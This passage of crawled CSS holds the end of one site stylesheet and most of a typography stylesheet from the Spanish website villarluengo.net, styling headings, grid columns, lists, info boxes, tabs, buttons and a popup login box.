	background:-ms-linear-gradient(#fc0 0%,#F60 100%);
	background:-o-linear-gradient(#fc0 0%,#F60 100%); 
	background:-webkit-linear-gradient(#fc0 0%,#F60 100%);
	background:linear-gradient(#fc0 0%,#F60 100%);
	border:solid 1px #DEDEDE; 
	border-radius:5px;
	text-align:center;
	padding:10px 5px 10px 5px; 
	color:#000;
  	width:45%;

}
.boton2 a{
  	text-decoration:none;
  	color:#000;
}
.boton2 a:hover{
	background:-moz-linear-gradient(#fff 0%,#DEDEDE 100%);
	color:#fff; 
}
.link-col1{
 	float:left;	
}
.link-col2{
 	float:right;
}
.boton{
	
}
.tabla-alquiler tr{
	  margin: 5px;
  padding: 5px;
	
}
.tabla-alquiler td{
	  margin: 5px;
  padding: 5px;
	
}

--- FILE ---
content_type: text/css
request_url: http://villarluengo.net/css/typography.css
body_size: 6536
content:
/* 
	Index of this CSS file
	
	(01) Heading, Preserve Text and Divider line
	(02) Columns (Grid System)
	(03) Default & Custom List Styles
	(04) Info Boxes
	(05) Services Icons List
	(06) Dropcaps
	(07) Text Highlighting
	(08) Pull Quotes
	(09) Block Quotes
	(10) Image Left & Right Frames
	(11) Image Hover Zoom, Play, Doc & Flash Icons	
	(12) Image Tooltip
	(13) Go Top Link
	(14) Testimonials
	(15) Table	
	(16) Tab Styles
	(17) Toggle Content
	(18) Buttons 
		(a) Button Size-1 to Size-6
		(b) Black Buttons
		(c) Grey Button
		(d) Footer Button
	
	(19) Popup Login
*/

/* ========================================================== 
	(01) Heading, Preserve Text and Divider line
============================================================ */

h1, h2, h3, h4, h5, h6 { font-weight:normal; color:#363636; margin:20px 0 10px 0;}
h1 {font-size:27px;}
h2 {font-size:24px;}
h3 {font-size:22px;}
h4 {font-size:18px;}
h5 {font-size:16px;}
h6 {font-size:14px;}

p { margin:0 0 5px 0; line-height:22px; }

.title_loteria{
  font-weight:normal; color:#363636; margin:20px 0 10px 0;font-size:34px;
}

.h2-lineless, h2-lineless a{
	font-weight:normal; 
	color:#363636; 
	margin:20px 0 10px 0;
}
.h2-lineless a{
	text-decoration: none;
	color:#363636; 
}



pre {
	font-family:"Lucida Sans Unicode","Lucida Grande","Trebuchet MS", Arial, sans-serif; 
	font-size:12px; 
	color:#3f3f3f; 
	padding-left:5px; 
	background:url(../images/backgrounds/pre.jpg); 
	white-space:pre; 
	overflow:auto; 
	border-width:0 1px 1px 1px; 
	border-style:solid; 
	border-color:#dddddd; 
	line-height:22px; 
	letter-spacing:.1px; 
	word-spacing:1px; 
	margin:15px 0 15px 0;}

hr, .large-footer hr { 	
	border: none 0; 	
	height: 1px; 
	clear:both;}
	
hr {border-top: 1px dotted #b9b9b9; }	
.large-footer hr { border-top: 1px dotted #fff; }

.hr-grey{
	border: 0;
	color: #9E9E9E;
	background: url(../images/backgrounds/toggle_bg.jpg);
	height: 4px;
	width: 100%;
	text-align: left;
}

.hr-main{
	height: 4px;
	background: url(../images/backgrounds/toggle_bg1.jpg);
	 box-shadow: 4px 4px 4px #E2E0E0;
	border: 0;

}
.hr-grey-static{
	border: 0;
	color: #9E9E9E;
	background: url(../images/backgrounds/toggle_bg.jpg);
	height: 2px;
	width: 100%;
	text-align: left;
}
p.primeralinea {
	text-indent: 40px;
}
/* ========================================================== 
	(02) Columns ( Grid System)
============================================================ */

.one-full, .one-half, .one-third , .one-fourth , .one-fifth, .one-sixth, .two-third, .three-fourth, .four-fifth, .five-sixth  { 	
	margin:0px 18px 10px 0; 
	float:left; 
	position:relative;}

.one-third1{
	margin:80px 18px 10px 0; 
	float:left; 
	position:relative;
}
.last { margin-right:0;}	
.one-full { width:960px; margin-right:0;}
.one-half { width:471px;}
.one-third { width:308px;}
.one-third1 { width:308px;}
.one-fourth { width:226px;}
.one-fifth { width:177px;}
.one-sixth { width:145px;}
.two-third { width:634px;}
.three-fourth { width:716px;}
.four-fifth { width:765px;}
.five-sixth { width:797px;}

/* ========================================================== 
	(03) Custom List Styles
============================================================ */

/* ==== Default List Styles ===================== */

.home-container ul, .inner-container ul {	
	padding:8px 0 8px 0; }	
	
.home-container ul li, .inner-container ul li { 
	background:url(../images/bullets/bullet-grey.png) no-repeat 0 6px;
	line-height:19px; 	
	padding-left:15px;
	margin-top: 5px; } 

.home-container ol, .inner-container ol {
	padding-left: 23px; }
	
.home-container ol, .inner-container ol li {
	padding:6px 0 0 0;
	line-height:19px;
	margin-top: 5px;
	list-style-type:decimal;
	list-style-position: outside; }	
	
.inner-container ol li ol li{
	line-height:19px;
	margin-top: 0px;
	list-style-type:square;
	list-style-position: outside; }	
	
/* ==== Custom List Styles ===================== */

ul.list-green li 		{ background:url(../images/bullets/bullet-green.png) no-repeat 0 6px; }	
ul.list-disc-green li 	{ background:url(../images/bullets/disc-green.png) no-repeat 0 6px; }

ul.list-blue li 		{ background:url(../images/bullets/bullet-blue.png) no-repeat 0 6px; }	
ul.list-disc-blue li 	{ background:url(../images/bullets/disc-blue.png) no-repeat 0 6px; }

ul.list-black li		{ background:url(../images/bullets/bullet-black.png) no-repeat 0 6px; }	
ul.list-disc-black li	{ background:url(../images/bullets/disc-black.png) no-repeat 0 6px; }

ul.list-red li 		{ background:url(../images/bullets/bullet-red.png) no-repeat 0 6px; }	
ul.list-disc-red li 	{ background:url(../images/bullets/disc-red.png) no-repeat 0 6px; }

ul.list-teal li		{ background:url(../images/bullets/bullet-teal.png) no-repeat 0 6px; }	
ul.list-disc-teal li 	{ background:url(../images/bullets/disc-teal.png) no-repeat 0 6px; }

ul.list-orange li		{ background:url(../images/bullets/bullet-orange.png) no-repeat 0 6px; }	
ul.list-disc-orange li	{ background:url(../images/bullets/disc-orange.png) no-repeat 0 6px; }

ul.list-grey li		{ background:url(../images/bullets/bullet-grey.png) no-repeat 0 6px; }	
ul.list-disc-grey li 	{ background:url(../images/bullets/disc-grey.png) no-repeat 0 6px; }

ul.list-brown li		{ background:url(../images/bullets/bullet-brown.png) no-repeat 0 6px; }	
ul.list-disc-brown li 	{ background:url(../images/bullets/disc-brown.png) no-repeat 0 6px; }

ul.list-yellow li 		{ background:url(../images/bullets/bullet-yellow.png) no-repeat 0 6px; }	
ul.list-disc-yellow li	{ background:url(../images/bullets/disc-yellow.png) no-repeat 0 6px; }

ul.list-pink li 		{ background:url(../images/bullets/bullet-pink.png) no-repeat 0 6px; }	
ul.list-disc-pink li 	{ background:url(../images/bullets/disc-pink.png) no-repeat 0 6px; }

ul.list-yellowstar li	{ background:url(../images/bullets/bullet-yellowstar.png) no-repeat 0 2px; padding-left:20px; }
ul.list-bluestar li 	{ background:url(../images/bullets/bullet-bluestar.png) no-repeat 0 2px; padding-left:20px; }

ul.list-circle li 	  	{ background:url(../images/bullets/bullet-circle.jpg) no-repeat 0 4px; padding-left:20px;  }	
ul.list-arrow-small li 	{ background:url(../images/bullets/bullet-arrow-small.png) no-repeat 0 7px; padding-left:14px; }

ul.list-arrow li 		{ background:url(../images/bullets/bullet-green-arrow.png) no-repeat 0 2px; padding-left:20px; }	
ul.list-arrow2 li		{ background:url(../images/bullets/bullet-green-arrow2.png) no-repeat 0 5px; padding-left:15px; }
	
ul.list-plus li		{ background:url(../images/bullets/bullet-plus.png) no-repeat 0 2px; padding-left:20px; }	
ul.list-minus li		{ background:url(../images/bullets/bullet-minus.png) no-repeat 0 2px; padding-left:20px; }
	
ul.list-checkmark li 	{ background:url(../images/bullets/bullet-checkmark.png) no-repeat 0 4px;padding-left:22px;  }
ul.list-checkmark2 li 	{ background:url(../images/bullets/bullet-checkmark2.png) no-repeat 0 2px;padding-left:22px;  }

/* ========================================================== 
	(04) Info Boxes
============================================================ */

p.info-box,p.warning-box,p.success-box,p.error-box,p.download-box,p.note-box { 
	clear:both;
	padding:18px 15px 18px 55px ; 
	margin-bottom:20px;
	border:1px solid; }
	
p.info-box{ 
	background:url(../images/icons/icon-info.png) no-repeat 15px 15px; 
	border-color:#9dbfea; 
	background-color:#c6ddfb; 
	color:#00357b;}
	
p.warning-box{ 
	background:url(../images/icons/icon-warning.png) no-repeat 15px 15px; 
	border-color:#e4c968; 
	background-color:#f9e497; 
	color:#6c5500;}
	
p.success-box{ 
	background:url(../images/icons/icon-success.png) no-repeat 15px 15px; 
	border-color:#bcd98c; 
	background-color:#dff1c1; 
	color:#00632e}
	
p.download-box{ 
	background:url(../images/icons/icon-download.png) no-repeat 15px 15px; 
	border-color:#bbd378; 
	background-color:#e8f5c5; color:#2f6903}
	
p.note-box{ 
	background:url(../images/icons/icon-note.png) no-repeat 15px 15px; 
	padding:20px 0 20px 0;
	border-color:#cecece;  
	background-color:#efefef}
	
.note-box1{
	padding:0 0 20px 20px;
	margin-top:0px;
	width:440px; 
	height:430px;
}

p.error-box{ 
	background:url(../images/icons/icon-error.png) no-repeat 15px 15px; 
	border-color:#f88787; 
	background-color:#fdafaf; 
	color:#820101;}

.hide-boxes{
	float:right;
	margin-top:0;
	margin-right:0;
	top:0;
	right:0;	
	cursor:pointer; 
	font-weight:bold;}
	
/* ========================================================== 
	(05) Services Icons List
============================================================ */

ul.services-icons, ul.services-icons li {
	background:none;
	margin:0;
	padding:10px 0 10px 0; }

.services-icons img { 
	margin:0 10px 10px 0;
	float:left;
	padding:0;}

.services-icons h5 { 	
	font-size:15px;	
	margin:0;}

.services-icons p { 
	font-size:13px; 
	overflow:hidden;}
	
/* ========================================================== 
	(06) Dropcaps
============================================================ */

.dropcap1, .dropcap2, .dropcap3, .dropcap4, .dropcap5, .dropcap6, .dropcap7, .dropcap8 { 
	float:left; 
	text-align:center; }
	
.dropcap1,.dropcap2,.dropcap3,.dropcap4 { 	 
	margin:0 7px 0 0; 
	font-size:28px; 		 
	width:44px; 
	height:43px;
	line-height:42px;}
	
.dropcap1 { background:url(../images/backgrounds/dropcap1.png) no-repeat left top; color:#616161; }		
.dropcap2 { background:url(../images/backgrounds/dropcap2.png) no-repeat left top; color:#fff; }
.dropcap3 { background:url(../images/backgrounds/dropcap3.png) no-repeat left top; color:#616161; }		
.dropcap4 { background:url(../images/backgrounds/dropcap4.png) no-repeat left top; color:#fff; }		
	
.dropcap5,.dropcap6, .dropcap7{ 
	padding:0 10px 0 10px; 
	margin:0 7px 0 0; 
	font-size:26px; 	
	width:auto; 
	height:41px;
	line-height:41px;
	letter-spacing:1px;}
	
.dropcap5 { background:url(../images/backgrounds/dropcap-bg1.png) repeat-x left bottom; 	color:#616161; border:1px solid #dedede; }
.dropcap6 { background:url(../images/backgrounds/dropcap-bg2.png) repeat-x left bottom; 	color:#fff; border:1px solid #555; }
.dropcap7 { 
	background-color:#f1f1f1; 
	color:#616161;  
	border:3px solid #dadada;
	height:37px;
	line-height:37px;}	
	
.dropcap8 { 
	padding:11px 10px 0 10px; 
	font-size:36px; 	
	color:#616161; }

/* ========================================================== 
	(07) Text Highlighting
============================================================ */

.highlight-yellow,.highlight-black,.highlight-green,.highlight-blue,.highlight-red,.highlight-grey { 
	padding:0 5px 0 5px; 
	height:20px;
	border:1px solid; 
	color:#fff;}

.highlight-yellow { background-color:#FFFF00; border-color:#f0f000; color:#000;}
.highlight-black   { background-color:#010101; border-color:#000;}
.highlight-green   { background-color:#009900; border-color:#006e00;}
.highlight-blue     { background-color:#1b98da; border-color:#0074aa;}
.highlight-red       { background-color:#c80000; border-color:#890101;}
.highlight-grey     { background-color:#e6e4e4; border-color:#d4d4d4; color:#000;}

/* ========================================================== 
	(08) Pull Quotes
============================================================ */

.pullquote-left, .pullquote-right { 
	background:url(../images/backgrounds/pullquote1.jpg) repeat-y; 	
	width:30%; 
	line-height:22px; 
	padding-left:20px; 
	color:#8c8c8c; 
	font-style:italic; 
	font-size:15px; 
	font-weight:bold;}
	
.pullquote-left { 	
	float:left; 	
	margin:20px 15px 20px 0;}
	
.pullquote-right {	
	float:right; 	
	margin:20px 0 20px 15px;}

/* ========================================================== 
	(09) Block Quotes
============================================================ */

.blockquote1, .blockquote2, .blockquote3 {
	line-height:24px; 
	font-style:italic; 
	margin:10px 0 10px 0;
	font-size:18px; 
	font-weight:bold;}
	
.blockquote1 {
	border-style:solid; 
	border-color:#cecece; 
	border-width:1px 1px 1px 5px; 
	background-color:#efefef; 
	padding:10px 10px 10px 20px; 	
	color:#797979; }
	
.blockquote2 { 
	background:url(../images/backgrounds/open-quote.gif) no-repeat left top; 
	padding-left: 30px; 
	font-style: italic;
	padding:10px 10px 10px 50px; 	
	color:#515050; }
.blockquote3 { 
	background:url(../images/backgrounds/open-quote1.gif) no-repeat left top; 
	padding-left: 30px; 
	font-style: italic;
	padding:10px 10px 10px 50px; 	
	color:#515050; }
.text_blue{
	font-size:18px; 
	font-weight:bold;
	color:#055789;
}
.text_libro{
	font-size:16px; 
}
.text-foro{
	font-size:16px; 
	padding:3px 3px 0px 10px; 	
}

/* ========================================================== 
	(10) Image Left & Right Frames
============================================================ */

.frame, .frame-left, .frame-right { 			
	position:relative;
	padding:6px; 
	border:1px solid #dddddd; 
	background-color:#f5f5f5;}

.frame-left   { float:left;  margin:10px 20px 10px 0;  }	
.frame-right { float:right; margin:10px 0 10px 20px;}

.foto-left, .foto-right { 			
	position:relative;
	padding:6px; 
}

.foto-left   { float:left;  margin:10px 20px 10px 0;  }	
.foto-right { float:right; margin:10px 0 10px 20px;}



.large-footer .frame, .large-footer .frame-left, .large-footer .frame-right { 			
	position:relative;
	padding:2px; 
	border:1px solid #dddddd; 
	background-color:#f5f5f5;}

.large-footer .frame-left   { float:left;  margin:5px 10px 5px 0;  }	
.large-footer .frame-right { float:right; margin:5px 0 5px 10px;}
	
/* ========================================================== 
	(11) Image Hover Zoom, Play, Doc & Flash Icons
============================================================ */

.zoom-icon, .play-icon, .doc-icon, .flash-icon { background-position:50% 50%; background-repeat:no-repeat;}
.zoom-icon   { background-image:url(../images/icons/zoom.png)}
.play-icon   { background-image:url(../images/icons/play.png) }
.doc-icon     { background-image:url(../images/icons/doc.png) }
.flash-icon { background-image:url(../images/icons/flash.png) }

/* ========================================================== 
	(12) Image Tooltip
============================================================ */

.stickytooltip{
	background:url(../images/backgrounds/tooltip_bg.png);
	display:none; /*--Hides by default--*/
	position:absolute;
	display:none;		
	padding:8px;	
	z-index:3000;}
	
.stickytooltip p { margin:0;}
	
.stickytooltip .stickystatus{ /*Style for footer bar within tooltip*/
	background:black;
	color:white;
	padding-top:5px;
	text-align:center;
	font:bold 11px Arial;	}

/* ========================================================== 
	(13) Go Top Link
============================================================ */

.gotop a, .gotop a:active,.gotop2 a, .gotop2 a:active { 	
	text-decoration:none; 
	font-size:11px; 
	float:right;
	height:20px; }
	
.gotop a, .gotop a:active {color:#b9b9b9; }
.gotop2 a, .gotop2 a:active {color:#fff}	
	
.gotop a:hover { color:#363636; }
.gotop2 a:hover {color:#c1eeff; }

.gotopimg { 
	background:none!important;
	width:24px;
	display:inline-block;
	bottom:10px;
	height:24px;
	-ms-filter:progid:DXimageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale,enabled=true,src='../images/backgrounds/up.png');
	filter:progid:DXimageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale,enabled=true,src='../images/backgrounds/up.png');}
	
/* ========================================================== 
	(14) Testimonials
============================================================ */

.testimonials1 {
	margin:15px 0 10px 0; 
	padding:0 0 20px 0; 
	border-bottom:1px solid #E2E2E2; 
	height:100%; 
	float:left;}
	
.testimonials_text {overflow:hidden;}

.testimonials-bold {
	font-size:16px; 
	font-weight:normal; 
	color:#3f3f3f; 
	line-height:24px;}	

.testimonials1 span,.testimonials2 span  {
	font-size:14px; 
	font-weight:bold; 
	color:#5E5E5E;}
	
.testimonials2 {
	background:url(../images/backgrounds/testimonials-bg.jpg) no-repeat 14px 10px; 
	margin:15px 0 25px 0; 
	padding:0 0 20px 70px; 
	border-bottom:1px solid #E2E2E2; 
	height:100%; 
	clear:both;}

/* ========================================================== 
	(15) Table
============================================================ */

th{
	height:35px; 
	background:#939393; 
	font-size:16px; 
	font-weight:normal; 
	color:#fff; 
	text-align:center;
	border-left:1px solid #fff;}
	
.td1,.td2 { 
	font-size:12px; 
	font-weight:normal; 
	color:#5E5E5E; 
	text-align:center; 
	text-indent:10px; 
	line-height:35px;
	text-shadow: 1px 1px 0 #fff;}
	
.td1 {background:#fefefe;}
.td2 { background:#f3f2f2;}
.col-width{ width:150px;}

.td1:hover,.td2:hover{
	background:#e3e3e3; 
	color:#383838;}	


/* ========================================================== 
	(16) Tab Styles
============================================================ */

ul.tabs { 
	margin:10px 0 0 0;
	padding: 0; 
	float: left; 
	list-style: none; 
	height: 32px; 
	border-bottom: 1px solid #d6d6d6; 
	width: 100%; }
	
ul.tabs li { 
	float: left; 
	margin: 0; 
	padding: 0; 
	height: 31px; 
	line-height: 31px; 
	border: 1px solid #d6d6d6; 
	margin-bottom: -1px; 
	background: url(../images/backgrounds/tab_bg.jpg) repeat-x; 
	overflow: hidden; 
	position: relative; 
	margin-right:2px; 
	-moz-border-radius-topright: 3px;  
	-khtml-border-radius-topright: 3px; 
	-webkit-border-top-right-radius: 3px; 
	-moz-border-radius-topleft: 3px; 
	-khtml-border-radius-topleft: 3px; 
	-webkit-border-top-left-radius: 3px; }

ul.tabs li a { 
	text-decoration: none; 
	color:#363636; 
	display: block; 
	font-size: 13px; 
	padding: 0 20px; 
	outline: none; }	

ul.tabs li a:hover { background: url(../images/backgrounds/tab_bg2.jpg) repeat-x;}	

html ul.tabs li.active, html ul.tabs li.active a:hover  { 
	background: #fefefe; 
	border-bottom: 1px solid #fff; 
	font-weight:bold;  }

.tab_container { 
	border: 1px solid #d6d6d6; padding:0; margin:0;
	border-top: none; 
	clear: both; 	
	float: left;  
	width: 100%; 
	background: #fefefe; 
	-moz-border-radius-bottomright: 3px; 
	-khtml-border-radius-bottomright: 3px; 
	-webkit-border-bottom-right-radius: 3px; 
	-moz-border-radius-bottomleft: 3px; 
	-khtml-border-radius-bottomleft: 3px; 
	-webkit-border-bottom-left-radius: 3px;}

.tab_content { padding: 20px; color:#505050}

/* ========================================================== 
	(17) Toggle1 Content
============================================================ */

.trigger, .acc_trigger, .trigger, .acc_trigger { margin-bottom:2px;}

p.trigger, p.acc_trigger{ clear:both;
	padding:0;  
	margin:10px 0 2px 0;  
	background: url(../images/backgrounds/toggle_bg.jpg) no-repeat;  
	height: 40px;  
	line-height: 40px; 
	width: 100%; 
	float: left; 
	border: 1px solid #d6d6d6; }
	
p.trigger a, p.acc_trigger a { clear:both;
	color: #606060; 
	font-size: 14px; 	
	text-indent:35px; 
	text-decoration: none; 
	display: block; 
	font-size:16px;
	height: 34px;  
	line-height: 34px;  }
	
p.trigger a:hover, p.acc_trigger a:hover { color: #363636; }

p.active a{background: url(../images/backgrounds/toggle_bg.jpg) no-repeat left bottom;color:#363636;}

.toggle_container, .acc_container { 
	margin: 0 0 5px 0; 
	padding: 0; 
	overflow: hidden; 
	width: auto; 
	clear: both; 
	border: 1px solid #d6d6d6;
	background-color:#f8f8f8; }
	
.toggle_container .block , .acc_container .block { 
	padding: 15px 15px 5px 15px; 
	margin:0; }

p.trigger2, p.acc_trigger2{ 
	padding: 0;  
	margin:0 0 2px 0; 
	background: url(../images/backgrounds/plus.png) no-repeat 10px 9px;  
	height: 34px;  
	line-height: 34px; 
	width: 100%; 
	float: left; }
	
p.trigger2 a, p.acc_trigger2 a { 
	color: #606060; 
	font-size: 17px; 	
	text-indent:35px; 
	text-decoration: none; 
	display: block; 
	margin-bottom:0; }
	
p.active2 a { background: url(../images/backgrounds/minus.png) no-repeat 10px 9px; color:#363636;}

p.trigger2 a:hover, p.acc_trigger2 a:hover { color: #363636; }

.toggle_container2, .acc_container2 { 
	margin: 0 0 5px 38px;
	padding: 0; 
	overflow: hidden; 
	width: auto; 
	clear: both; }
	
.toggle_container2 .block2, .acc_container2 .block2{ 
	padding: 15px 15px 5px 15px; 
	margin:0; }

/* ========================================================== 
	(18) Buttons
============================================================ */

/* ==== (a) Buttons Size 1 to Size 6 ===================== */

a.button_size1, a.button_size2, a.button_size3, a.button_size4, a.button_size5, a.button_size6{ 
	float:left; 
	padding-left:5px; 
	text-decoration: none; 
	outline:none; 
	color:#fff; 
	cursor:pointer; 
	font-weight:normal; 
	background-repeat:no-repeat; 
	background-position:top left; }
	
a.button_size1, a.button_size1 span, a.button_size2, a.button_size2 span, a.button_size3, a.button_size3 span, a.button_size4, a.button_size4 span, a.button_size5, a.button_size5 span, a.button_size6, a.button_size6 span {
	display: block; 
	background-repeat:no-repeat }

a.button_size1 { background:url(../images/backgrounds/btn1_left.png); font-size:12px; line-height:23px; height:23px;}
a.button_size2 { background:url(../images/backgrounds/btn2_left.png); font-size:12px; line-height:27px; height:27px;}
a.button_size3 { background:url(../images/backgrounds/btn3_left.png); font-size:15px; line-height:31px; height:31px;}
a.button_size4 { background:url(../images/backgrounds/btn4_left.png); font-size:18px; line-height:38px; height:38px;}
a.button_size5 { background:url(../images/backgrounds/btn5_left.png); font-size:24px; line-height:48px; height:48px;}
a.button_size6 { background:url(../images/backgrounds/btn6_left.png); font-size:30px; line-height:58px; height:58px;}

a.button_size1 span{ background:url(../images/backgrounds/btn1_right.png) top right; padding:0 10px 0 5px; }
a.button_size2 span{ background:url(../images/backgrounds/btn2_right.png) top right; padding:0 11px 0 7px; }
a.button_size3 span{ background:url(../images/backgrounds/btn3_right.png) top right; padding:0 14px 0 9px; }
a.button_size4 span{ background:url(../images/backgrounds/btn4_right.png) top right; padding:0 17px 0 12px; }
a.button_size5 span{ background:url(../images/backgrounds/btn5_right.png) top right; padding:0 21px 0 15px; }
a.button_size6 span{ background:url(../images/backgrounds/btn6_right.png) top right; padding:0 25px 0 18px; }

a.button_size1, a.button_size1 span, a.button_size2, a.button_size2 span, a.button_size3, a.button_size3 span, a.button_size4, a.button_size4 span, a.button_size5, a.button_size5 span, a.button_size6, a.button_size6 span 
{ background-color:#666;} /* Button Background color*/

a.button_size1:hover, a.button_size1:hover span, a.button_size2:hover, a.button_size2:hover span, a.button_size3:hover, a.button_size3:hover span, a.button_size4:hover, a.button_size4:hover span, a.button_size5:hover, a.button_size5:hover span, a.button_size6:hover, a.button_size6:hover span 
{ background-color:#565656; } /* Button hover background color*/	
	
/* ==== Button ===================== */

button { 	
	cursor: pointer;
	overflow: visible; 
	position: relative;}
	
button span { 	
	display: block;	
	white-space: nowrap; 
	height:37px;	
	position: relative;}
	
button::-moz-focus-inner { border: none;} /* span�s offset in firefox */

/* ==== (b) Black Buttons ===================== */

.button{
	border:0;
	color:#fff;
	font-size:18px;
	padding:8px 20px 10px 20px;
	cursor:pointer;
	background-color:#212121
}
.button:hover{ background-color:#2e2e2e}

.button_enc{

	color:#fff;
	font-size:18px;
	padding:5px 10px 5px 10px;
	cursor:pointer;
	background-color:#212121;
	box-shadow: 4px 4px 7px #999;
	margin-top:5px;
}
.button_enc:hover{ background-color:#2e2e2e}

.but-right {

	margin-left:540px;
}


button.blackButton,a.blackButton { 	
	background:url("../images/backgrounds/black-button.png") no-repeat right -39px;	
	padding-right:18px; 
	text-align: center; 
	margin:0; 
	outline: none; 
	border: 0;}	
	
button.blackButton span,a.blackButton span { 	
	background:url("../images/backgrounds/black-button.png") no-repeat left 0; 
	padding-left:15px; 	
	color: #e0e0e0; 
	font-size: 13px;  
	line-height: 32px; 	
	text-shadow: 1px 1px 0 #000; 
	position: relative; }	
	
button.blackButton:hover,a.blackButton:hover{ background-position: right -117px;}	

button.blackButton:hover span,a.blackButton:hover span{ 
	background-position: left -78px; 
	color: #fff; 
	text-shadow: 1px 1px 0 #000;	}
	
/*******/
	
a.blackButton,a.blackButton2,a.blackButton3 {	 
	clear:both;
	float:left;
	text-decoration:none; 
	height:36px;}	
	
a.blackButton span,a.blackButton2 span,a.blackButton3 span {	
	display:block; 
	text-decoration:none; 
	height:36px;}

button.blackButton2, button.blackButton3, a.blackButton2, a.blackButton3{ 
	background:url("../images/backgrounds/form_button.gif") no-repeat right -39px; 	
	padding-right:30px; 
	text-align: center; 
	margin-right:4px; 
	outline: none; 
	border: 0;}	
	
button.blackButton2 span, button.blackButton3 span, a.blackButton2 span, a.blackButton3 span { 	
	background:url("../images/backgrounds/form_button.gif") no-repeat 0 0; 
	padding-left:25px; 	
	color: #e0e0e0; 
	font-size: 13px;  
	line-height: 32px; 	
	text-shadow: 1px 1px 0 #000; 
	position: relative; }	
	
button.blackButton2:hover, button.blackButton3:hover, a.blackButton2:hover, a.blackButton3:hover { 
	background-position: right -117px;}	
	
button.blackButton2:hover span, button.blackButton3:hover span, a.blackButton2:hover span , a.blackButton3:hover span{ 
	background-position: 0 -78px; 
	color: #fff; 
	text-shadow: 1px 1px 0 #000;}

button.blackButton2, a.blackButton2 {padding-right:18px;}

button.blackButton2 span, a.blackButton2 span {padding-left:15px;}

/* ==== (c) Grey Button ===================== */

button.button-grey,a.button-grey{ 	
	float:left; 
	padding-left: 5px; 
	text-decoration: none; 
	outline:none; 
	color:#404040; 
	cursor:pointer; 
	display: block;
	background: url(../images/backgrounds/btn_gray_left.jpg) no-repeat top left;  
	font-size: 13px; 
	font-weight:normal; 
	line-height: 24px; 
	height: 27px; 
	margin:10px 0 0 0; 
	font-style:italic;
	border:none;}
	
button.button-grey span,a.button-grey span{ 
	background:url(../images/backgrounds/btn_gray_right.jpg) right top no-repeat; 
	padding: 0 28px 0 5px; 
	display:block; 
	height: 27px; 
	text-shadow: 1px 1px 0 #fff;
	font-family:"Trebuchet MS", Arial, Helvetica;
	line-height: 24px; 	}
	
button.button-grey,a.button-grey:hover, a.button-gray:hover span { 
	color:#363636; 
	text-decoration:none; }

/* ==== (d) Footer Button ===================== */

button.footerButton, a.footerButton {	
	background:url("../images/backgrounds/footer-button.png") no-repeat right -50px; 
	padding-right:43px; 
	text-align: center; 
	margin-right:0; 
	outline: none; 
	border: 0; 	
	cursor: pointer;}	
	
button.footerButton span, a.footerButton span {	
	background:url("../images/backgrounds/footer-button.png") no-repeat left 0; 
	padding-left:16px; 
	color: #fff; 
	font-size: 14px;  
	line-height: 28px; 
	text-shadow: 1px 1px 0 #022a4d; 
	position: relative; 
	letter-spacing:1px; 
	font-family:"Trebuchet MS", Arial, Helvetica;  }
	
button.footerButton:hover, a.footerButton:hover { background-position: right -150px;}	

button.footerButton:hover span , a.footerButton:hover span { 
	background-position: left -100px; 
	color: #fff; 
	text-shadow: 1px 1px 0 #022a4d;}
	
a.footerButton {	 
	float:left;
	text-decoration:none; 
	height:30px;}	
	
a.footerButton span {
	display:block; 
	text-decoration:none; 
	height:30px;}

/* ========================================================== 
	(19) Popup Login
============================================================ */

#fade { /*--Transparent background layer--*/
	display: none; /*--hidden by default--*/
	background: #000;
	position: fixed; left: 0; top: 0;
	width: 100%; height: 100%;
	opacity: .30;
	z-index: 9999;}
	
.popup_block{
	display: none; /*--hidden by default--*/
	background: #fefefe;
	padding: 0 10px 10px 10px;
	border: 10px solid #e8e8e8;
	float: left;
	font-size: 1.2em;
	position: fixed;
	top: 50%; left: 50%;
	z-index: 99999;	
	-webkit-box-shadow: 0 0 10px #6c6c6c;
	-moz-box-shadow: 0 0 10px #6c6c6c;
	box-shadow: 0 0 10px #6c6c6c;}
	
.btn_close {
	float: right;
	margin: -25px -35px 0 0;
	background:url(../images/icons/close.png) no-repeat;
	text-indent:-9999px;
	height:36px;
	width:36px;
	display:block;}

*html #fade { position: absolute;}
*html .popup_block { position: absolute; }

#member-login {
	padding:0 0 0 147px;
	margin:0 10px 0 10px;
	position:relative;	
	background:url(../images/backgrounds/login-icon.jpg) no-repeat 0 20px;}

#member-login h1 {
	color:#363636;
	font-size:22px;
	margin-bottom:13px;
	font-weight:normal;}

div#username, div#password { margin-bottom:5px;}

input#loginUsername, input#loginPassword {
	width:209px;
	height:31px;
	line-height:31px;
	padding-left:5px;
	margin-bottom:10px;
	border:none;
	background:url(../images/backgrounds/login-input.jpg) repeat-x;	}

label.overlabel {
	color:#9e9e9e;
	padding:5px 0 0 7px;
	position:absolute;	
	z-index:1;
	color:#999;}
	
.login-hr {
	border-bottom:1px solid #e0e0e0; 
	margin-top:10px;}

.member-login-bottom  a:hover { color:#373737;}

.member-login-bottom,.member-login-bottom a{ 	
	margin:10px 0 0 5px;
	font-size:13px; 
	color:#8a8a8a; 
	text-decoration:none;}
	
	
p.text-big{
	font-size:17px; 
}

.title-big{
	font-size:80px;
	color:#2779A8;
}
.title-big1{
	font-size:15px;
	color:#2779A8;
	text-transform: uppercase;  
}
.title-big2{
	font-weight:bolder ;
	font-size:20px;
	color:#2779A8;
	text-transform: uppercase;
	
}



.title-big2 a{
	color:#2779A8;
	text-decoration: none;  
	}
	
.title-big3{
	font-size:20px;
	color:#EFEFEF;
	text-transform: uppercase;
}

.title-big3 a{
	color:#EFEFEF;
	text-decoration: none;  
}
.title-big4{
	font-weight:bolder ;
	font-size:15px;
	color:#fff;

	
}

.title-big5{
	font-size:20px;
	color:#EFEFEF;
	text-transform: uppercase;
	width:500px;
	font-weight:bold;
}

.title-big5 a{
	color:#EFEFEF;
	text-decoration: none;  
	width:500px;
}

.title-big6{
	font-size:13px;
	color:#2779A8;
	text-transform: uppercase;  
	
}
.title-big6 a{
	text-decoration: none;
	color:#2779A8;
}
.title-big7{
	
	font-size:18px;
	color:#2779A8;
}

.title-big7 a{
	color:#2779A8;
	text-decoration: none;  
}



p.text-big1{
	font-size:17px; 
	color:#2779A8;
}
.text-dat{
	font-size:14px;
	color:#2779A8;
	font-style: italic;
}
.sin-subr a{
	text-decoration: none;
}

.cuadro-foro{
	border-color:#cecece;  
	background-color:#efefef;
}
.cuadro-foro table{
	clear:both;
	border:1px solid;
	border-color:#cecece;  
	background-color:#efefef;

}
.cuadro-foro th{
	font-size:16px; 
	background-color:#1D6597;
}
.foro-hr{
	border-width: 4px;
